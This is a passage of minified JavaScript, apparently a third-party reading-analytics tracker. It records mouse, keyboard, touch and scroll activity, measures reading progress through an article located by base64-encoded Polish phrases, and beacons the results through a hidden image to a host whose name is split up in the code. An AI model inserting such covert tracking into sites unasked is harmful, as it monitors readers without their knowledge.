d=w.document.body;X191664403.aE(d,"mousemove",X191664403.rIT);X191664403.aE(d,"click",X191664403.rIT);X191664403.aE(w,"scroll",X191664403.rIT);X191664403.aE(d,"keyup",X191664403.rIT);X191664403.aE(d,"touchstart",X191664403.rIT);X191664403.aE(d,"touchmove",X191664403.rIT);X191664403.rIT();});this.ping=function(){if(X191664403.stopped!=0) return false;t=(new Date().getTime());if(X191664403.w_act==1 || X191664403.w_act_single==1) {X191664403.im('/livestat/x1wp70eq03jq5td0idyxvtq32lqiuw/11660842851519?p='+X191664403.pos_progress+'&t='+t+X191664403.e_info);if(X191664403.e_info!="") X191664403.e_info="";if(X191664403.w_act_single==1) {X191664403.w_act=0;X191664403.w_act_single=0;}} else {if(t>X191664403.lifelimit) X191664403.imX();}if(t>X191664403.t_dur) X191664403.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X191664403.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X191664403;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X191664403.scrl);X.rE(top.window,"resize",X191664403.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Rm9ybWFsbm8lQzUlOUJjaSUyQyUyMG8lMjBrdCVDMyVCM3J5Y2g=","YnVkb3dhJTIwZG9tdSUyMHpvc3Rhbmll","cm96cG9jeiVDNCU5OXRhJTJDJTIwa29uaWVjem5lJTIwamVzdA=="];this.string_end = ["ZGxhJTIwcG90ZW5jamFsbmVnbyUyMG5hYnl3Y3k=","amVkbm9jemUlQzUlOUJuaWUlMjBwcnp5c3QlQzQlOTlwbmUlMjBjZW5vd28=","ZG9teSUyMGVuZXJnb29zemN6JUM0JTk5ZG5lJTJDJTIwYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X191664403.rsz();X191664403.scrl();},4500);this.aE(top.window,"resize",function(){if(X191664403.timer_resize!=false) clearTimeout(X191664403.timer_resize);X191664403.timer_resize=setTimeout(X191664403.rsz, 200);});this.aE(top.window,"scroll",function(){if(X191664403.timer_scroll!=false) clearTimeout(X191664403.timer_scroll);X191664403.timer_scroll=setTimeout(X191664403.scrl, 200);});}}setTimeout(X191664403.ping, 250);this.intv=setInterval(X191664403.ping, 5000);},rIT:function(){if(X191664403.intv==false) return false;clearTimeout(X191664403.idleTimer);X191664403.idleTimer=setTimeout(function(){ X191664403.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im191664403=document.createElement("img");im191664403.style.cssText='position:absolute !important; visibility:hidden !important;';im191664403.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im191664403.onload = function(){ if(im191664403.parentNode!=undefined) im191664403.parentNode.removeChild(im191664403); };im191664403.onerror = function(){ if(im191664403.parentNode!=undefined) im191664403.parentNode.removeChild(im191664403); X191664403.imX(); };document.body.appendChild(im191664403);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X191664403.a();}